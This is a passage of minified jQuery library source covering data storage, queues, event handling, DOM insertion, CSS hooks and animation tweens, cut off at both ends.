0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&(a=a.replace($e,"$1")),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in 